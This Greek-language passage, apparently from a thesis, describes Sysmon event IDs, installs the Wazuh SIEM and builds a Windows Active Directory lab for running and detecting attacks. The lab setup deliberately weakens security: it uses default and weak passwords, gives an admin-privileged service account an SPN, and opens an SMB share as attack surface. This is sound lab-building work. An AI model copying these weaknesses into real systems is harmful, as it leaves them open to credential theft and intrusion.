- Event ID 1 (Process creation): Το συγκεκριμένο συμβάν παρέχει εκτεταμένες πληροφορίες σχετικά με διεργασίες που δημιουργήθηκαν πρόσφατα.
- Event ID 3 (Network connection): Το συγκεκριμένο συμβάν καταγράφει τις TCP/UDP συνδέσεις του host.
- Event ID 4 (Sysmon service state changed): Το συγκεκριμένο συμβάν καταγράφει την κατάσταση της υπηρεσίας Sysmon (ενεργή ή ανενεργή).
- Event ID 8 (CreateRemoteThread): Το συγκεκριμένο συμβάν ανιχνεύει διεργασίες που δημιουργούν ένα thread σε άλλες διεργασίες. Η τεχνική αυτή χρησιμοποιείται συχνά από το κακόβουλο λογισμικό για την εισαγωγή κώδικα σε άλλες διεργασίες με στόχο την απόκρυψή του.
- Event ID 9 (RawAccessRead): Το συγκεκριμένο συμβάν ανιχνεύει διεργασίες που εκτελούν λειτουργίες ανάγνωσης από τη μονάδα δίσκου χρησιμοποιώντας την ένδειξη "\\.\". Η τεχνική αυτή χρησιμοποιείται από κακόβουλο λογισμικό για την εξαγωγή (exfiltration) δεδομένων που είναι κλειδωμένα για ανάγνωση.
- Event ID 10 (ProcessAccess): Το συγκεκριμένο συμβάν ανιχνεύει διεργασίες που δημιουργούν άλλες διεργασίες. Για να επιτευχθεί αυτό, τα κακόβουλα λογισμικά χρησιμοποιούν τεχνικές ανάγνωσης και εγγραφής στο χώρο διευθύνσεων των διεργασιών προορισμού.
- Event ID 11 (FileCreate): Το συγκεκριμένο συμβάν καταγράφει τη δημιουργία ή την αντικατάσταση αρχείων στο σύστημα. Βοηθά στην παρακολούθηση τοποθεσιών (π.χ., startup folder) που αποτελούν κοινά μέρη αποθήκευσης κακόβουλο λογισμικού κατά την αρχική μόλυνση ενός κεντρικού υπολογιστή.
- Event ID 12, 13, 14 (RegistryEvent): Τα συγκεκριμένα συμβάντα καταγράφουν τροποποιήσεις στις Registry τιμές DWORD και QWORD. Επιπλέον, χρησιμοποιούνται για την παρακολούθηση αλλαγών σε τοποθεσίες αυτόματης εκκίνησης του Registry.

- Event ID 17 (Pipe Created): Το συγκεκριμένο συμβάν καταγράφει και συγκεντρώνει πληροφορίες σχετικά με τα named pipes που δημιουργούνται. Όπως έχει ήδη τονιστεί τα κακόβουλα λογισμικά χρησιμοποιούν συχνά named pipes ως μέσο επικοινωνίας στο εσωτερικό ενός οργανισμού. Το πεδίο PipeName που αποθηκεύει το Sysmon, μπορεί να συγκριθεί με μια λίστα γνωστών ονομάτων που χρησιμοποιούνται από κακόβουλα λογισμικά προκειμένου να πραγματοποιηθεί η ανίχνευσή τους.
- Event ID 18 (Pipe Connected): Το συγκεκριμένο συμβάν καταγράφει τις named pipe συνδέσεις μεταξύ του κεντρικού υπολογιστή και διαφόρων servers.
- Event ID 19, 20, 21 - WmiEvent: Τα συγκεκριμένα συμβάντα καταγράφουν τα WMI namespace, filter name και filter expression, σε περίπτωση που κατοχυρωθεί ένα WMI event filter (αποτελεί μία WMI κλάση). Επιπλέον, καταγράφουν το όνομα των WMI consumers.
- Event ID 22 (DNSEvent): Το συγκεκριμένο συμβάν καταγράφει και συγκεντρώνει πληροφορίες σχετικά με τις διεργασίες που εκτελούν DNS query, ανεξάρτητα του αποτελέσματος του ερωτήματος (επιτυχία ή αποτυχία).
- Event ID 25 (ProcessTampering): Το συγκεκριμένο συμβάν χρησιμοποιείται για την ανίχνευση τεχνικών όπου το κακόβουλο λογισμικό τροποποιεί την εικόνα του στο δίσκο προκειμένου να μοιάζει με νόμιμο λογισμικό μετά τη φόρτωσή του.

Το Sysmon υποστηρίζει τη χρήση αρχείων διαμόρφωσης, τα οποία διευκολύνουν την ανάπτυξη μίας προκαθορισμένης παραμετροποίησης και οδηγούν στο αυτοματοποιημένο φιλτράρισμα των καταγεγραμμένων συμβάντων.

5.8 Εγκατάσταση

Το Wazuh μπορεί να εγκατασταθεί μέσω ενός επίσημου Open Virtual Appliance (.ova) αρχείου [160]. Πρόκειται για μία pre-built εικονική μηχανή η οποία μπορεί να εισαχθεί απευθείας με τη χρήση προϊόντων virtualization (π.χ., VirtualBox, VMware). Ωστόσο, η συγκεκριμένη εικονική μηχανή εκτελείται μόνο σε 64-bit συστήματα και δεν χαρακτηρίζεται από επεκτασιμότητα, επομένως δεν ενδείκνυται για χρήση σε ένα παραγωγικό περιβάλλον ενός οργανισμού.

Αρχικά, ο χρήστης εισάγει το (.ova) αρχείο στην πλατφόρμα virtualization και εκκινεί την εικονική μηχανή. Τα credentials που χρησιμοποιούνται από προεπιλογή είναι τα root:wazuh και wazuh:wazuh (Εικόνα 108).

```

Welcome to the Wazuh OVA version
Wazuh - 4.2.1
Access the Wazuh Web Interface at https://192.168.65.168
Use wazuh/wazuh to login
Thank you for using Wazuh!

wazuh-manager login: root
Password:

```

Εικόνα 108. Είσοδος στο Wazuh

Μετά την επιτυχημένη είσοδό του, ο χρήστης οφείλει να προσδιορίσει την τελική IP διεύθυνση που έχει αποδοθεί στο μηχάνημα προκειμένου να μπορεί να παραμετροποιήσει το Wazuh μέσω της διεπαφής ιστού (Εικόνα 109).

```

2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:1e:e0:87 brd ff:ff:ff:ff:ff:ff
    inet 192.168.65.168/24 brd 192.168.65.255 scope global dynamic eth0
        valid_lft 1783sec preferred_lft 1783sec
    inet6 fe80::20c:29ff:fe1e:e087/64 scope link
        valid_lft forever preferred_lft forever


```

Εικόνα 109. Προσδιορισμός IP Διεύθυνσης του Wazuh Manager

Όλα τα δομικά στοιχεία που περιλαμβάνονται στην εικονική μηχανή λειτουργούν χωρίς να χρειάζεται οποιαδήποτε παραμετροποίηση από την πλευρά του χρήστη. Ωστόσο, δίνεται η δυνατότητα στο χρήστη να τροποποιήσει και να προσαρμόσει πλήρως τα εν λόγω δομικά στοιχεία. Από προεπιλογή χρησιμοποιούνται οι παρακάτω τοποθεσίες για την αποθήκευση των αρχείων διαμόρφωσης.


- Wazuh Manager: /var/ossec/etc/ossec.conf
- Elasticsearch: /etc/elasticsearch/elasticsearch.yml
- Filebeat: /etc/filebeat/filebeat.yml
- Kibana: /etc/kibana/kibana.yml
- Wazuh Kibana Plugin: /usr/share/kibana/data/wazuh/config/wazuh.yml

Στη συνέχεια, ο χρήστης μπορεί να εισέλθει στη διεπαφή ιστού, χρησιμοποιώντας, στον περιηγητή του, την IP διεύθυνση που έχει αποδοθεί στον Wazuh Manager και τα credentials wazuh:wazuh (Εικόνα 110).



Εικόνα 110. Είσοδος στον Wazuh Manager

Στην Εικόνα 101 παρουσιάζεται το dashboard του Wazuh. Στα επόμενα κεφάλαια, εισάγονται Agents και αναλύονται όλες οι δυνατότητες του συγκεκριμένου εργαλείου.




Εικόνα 111. Dashboard του Wazuh Manager

6. Δημιουργία Attack & Defense Lab

Στη συγκεκριμένη ενότητα, παρουσιάζονται όλες οι ενέργειες και οι παραμετροποιήσεις που υλοποιήθηκαν, προκειμένου να δημιουργηθεί ένα τοπικό lab για την εκτέλεση και την ανίχνευση πληθώρας επιθέσεων. Το εν λόγω lab αποτελείται από το θύμα και τον επιτιθέμενο. Στο δίκτυο του θύματος εγκαθίσταται το SIEM ανοικτού κώδικα που παρουσιάστηκε στην *Ενότητα 5*, προκειμένου να είναι εφικτός ο εντοπισμός των επιθέσεων που εκτελούνται.


6.1 Θύμα

Αναφορικά με την υποδομή του θύματος, αυτή αποτελείται από ένα local domain στο οποίο είναι συνδεδεμένοι ένας Domain Controller και δύο hosts. Για την εγκατάσταση του Domain Controller ακολουθείται η παρακάτω διαδικασία. Πραγματοποιείται εισαγωγή της εικονικής μηχανής που περιέχει το λειτουργικό σύστημα Windows Server 2019 (*Εικόνα 112*).




Εικόνα 112. DC - Windows Server 2019

Δημιουργείται ο λογαριασμός του Administrator (*Εικόνα 113*). Για τις ανάγκες του lab χρησιμοποιείται ένας μη περίπλοκος κωδικός πρόσβασης.




Εικόνα 113. Δημιουργία Λογαριασμού Administration

Επιπλέον, πραγματοποιείται αλλαγή στο προεπιλεγμένο όνομα του server, σε DC1 (Εικόνα 114).




Εικόνα 114. Αλλαγή Ονόματος του Windows Server

Στη συνέχεια, ο DC1 server προάγεται σε Domain Controller και δημιουργείται ένα νέο forest με root domain το LAB.local (Εικόνα 115).




Εικόνα 115. Δημιουργία Νέου Forest

Για τις ανάγκες του lab και κυρίως για λόγους ομαδοποίησης, όλοι οι χρήστες που υπάρχουν από προεπιλογή, εκτός του Administrator και του Guest, μεταφέρονται σε ένα νέο φάκελο που ονομάζεται Groups (Εικόνα 116).



Εικόνα 116. Ομαδοποίηση Χρηστών

Δημιουργούνται τρεις νέοι χρήστες Victim One, Victim Two και SQL Service (Εικόνα 117), για τους οποίους χρησιμοποιούνται μη περίπλοκοι κωδικοί πρόσβασης. Οι χρήστες Victim One και Victim Two είναι απλοί χρήστες, ενώ ο SQL Service είναι ένα service account που διαθέτει δικαιώματα διαχειριστή.



Εικόνα 117. Δημιουργία Νέων Χρηστών

Ακολουθεί η δημιουργία του Service Principal Name (SPN) για το SQL Service (Εικόνα 118). Πρόκειται για ένα unique identifier που είναι απαραίτητο και χρησιμοποιείται από την αυθεντικοποίηση του Kerberos.

```
C:\Users\Administrator>setspn -a DC1/SQLService.LAB.local:1433 LAB\SQLService
Checking domain DC=LAB,DC=local


Registering ServicePrincipalNames for CN=SQL Service,CN=Users,DC=LAB,DC=local
DC1/SQLService.LAB.local:1433
Updated object

C:\Users\Administrator>setspn -T LAB.local -Q */*
Checking domain DC=LAB,DC=local
CN=DC1,OU=Domain Controllers,DC=LAB,DC=local
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/DC1.LAB.local
ldap/DC1.LAB.local/ForestDnsZones.LAB.local
ldap/DC1.LAB.local/DomainDnsZones.LAB.local
DNS/DC1.LAB.local
GC/DC1.LAB.local/LAB.local
RestrictedKrbHost/DC1.LAB.local
RestrictedKrbHost/DC1
RPC/62232226-e560-43e2-84af-51d8b9a47aa7._msdcs.LAB.local
HOST/DC1/LAB
HOST/DC1.LAB.local/LAB
HOST/DC1
HOST/DC1.LAB.local
HOST/DC1.LAB.local/LAB.local
E3514235-4B06-11D1-AB04-00C04FC2DCD2/62232226-e560-43e2-84af-51d8b9a47aa7/LAB.local
ldap/DC1/LAB
ldap/62232226-e560-43e2-84af-51d8b9a47aa7._msdcs.LAB.local
ldap/DC1.LAB.local/LAB
ldap/DC1
ldap/DC1.LAB.local
ldap/DC1.LAB.local/LAB.local
CN=krbtgt,CN=Users,DC=LAB,DC=local
kadmin/changepw
CN=SQL Service,CN=Users,DC=LAB,DC=local
DC1/SQLService.LAB.local:1433

Existing SPN found!
```


Εικόνα 118. Δημιουργία SPN

Στη συνέχεια, δημιουργείται ένα νέο SMB share (Εικόνα 119). Το πρωτόκολλο SMB χρησιμοποιείται συχνά από πολλούς οργανισμούς λόγω των δυνατοτήτων που προσφέρει. Ωστόσο, ταυτόχρονα εισάγει ένα νέο attack surface που μπορεί να εκμεταλλευτεί ο επιτιθέμενος. Πιο συγκεκριμένα, χάρη στο νέο SMB share δίνεται η δυνατότητα στον επιτιθέμενο να πραγματοποιεί συγκεκριμένες επιθέσεις στις πόρτες 139 και 445. Οι εν λόγω επιθέσεις αναλύονται περαιτέρω στα σενάρια επίθεσης που παρουσιάζονται στην Ενότητα 7.




Εικόνα 119. Δημιουργία Νέου SMB Share

Ακολουθεί η εγκατάσταση του πρώτου host. Πραγματοποιείται εισαγωγή της εικονικής μηχανής που περιέχει το λειτουργικό σύστημα Windows 10 (Εικόνα 120).




Εικόνα 120. Host - Windows 10

Κατά τη φάση της δημιουργίας του νέου λογαριασμού επιλέγεται η σύνδεση με το Domain, όπως παρατηρείται στην Εικόνα 121.




Εικόνα 121. Σύνδεση με το Domain

Πραγματοποιείται αλλαγή στο προεπιλεγμένο όνομα του host, σε THEVICTIMONE (Εικόνα 122).




Εικόνα 122. Αλλαγή Ονόματος του Host

Επιπλέον, στις ιδιότητες του IPv4, τροποποιείται ο DNS Server του host. Πιο συγκεκριμένα, εισάγεται η IP διεύθυνση του Domain Controller, προκειμένου να είναι εφικτή η αμφίδρομη επικοινωνία του με τον host (Εικόνα 123).



Εικόνα 123. Αλλαγή του DNS Server

Ακολουθεί το join του host στο Domain, χρησιμοποιώντας την επιλογή που παρουσιάζεται στην Εικόνα 124.




Εικόνα 124. Είσοδος του Host στο Domain

Στη συνέχεια, εισάγεται το όνομα του Domain (Εικόνα 125). Με αυτόν τον τρόπο είναι πλέον εφικτή η επικοινωνία του host με τον Domain Controller.




Εικόνα 125. Εισαγωγή του Ονόματος του Domain

Η παραπάνω διαδικασία ακολουθείται και για το δεύτερο host. Το αποτέλεσμα είναι η δημιουργία των δύο Active Directory Computers που παρουσιάζονται στην *Εικόνα 126*.




Εικόνα 126. Active Directory Computers

Οι IP διευθύνσεις του Domain Controller (Windows Server 2019) και των δύο hosts (AD και AD2) αποτυπώνονται στην *Εικόνα 127*.



Εικόνα 127. IP Διευθύνσεις του Domain Controller και των Hosts

Η μέχρι στιγμής τοπολογία του δικτύου, που αφορά το LAB.local Domain, αποτυπώνεται στην Εικόνα 128.



Εικόνα 128. Τοπολογία Δικτύου

Επόμενο βήμα είναι η προσθήκη της SIEM λύσης στην υποδομή, για την παρακολούθηση των κεντρικών υπολογιστών του Domain.

The screenshot shows a four-step deployment wizard for a new Wazuh agent on Windows. Step 1, 'Choose the Operating system', has 'Windows' selected. Step 2, 'Wazuh server address', has '192.168.65.168' entered. Step 3, 'Assign the agent to a group', has 'default' selected. Step 4, 'Install and enroll the agent', provides a command to run in a terminal. A yellow callout box notes that running the command on a host with an existing agent will upgrade it. A blue callout box notes that administrator privileges are required. A 'Copy command' button is at the bottom.

```
Invoke-WebRequest -Uri https://packages.wazuh.com/4.x/windows/wazuh-agent-4.2.1-1.msi -OutFile wazuh-agent.msi; ./wazuh-agent.msi /q WAZUH_MANAGER='192.168.65.168' WAZUH_REGISTRATION_SERVER='192.168.65.168' WAZUH_AGENT_GROUP='default'
```

Εικόνα 129. Εντολή για την Εισαγωγή των Wazuh Agents

Πιο συγκεκριμένα, χρησιμοποιώντας την εντολή που αποτυπώνεται στην Εικόνα 129, πραγματοποιείται εγκατάσταση των Wazuh Agents στον Domain Controller και στους hosts (Εικόνα 130).

The screenshot shows a Windows PowerShell terminal window with the following output:

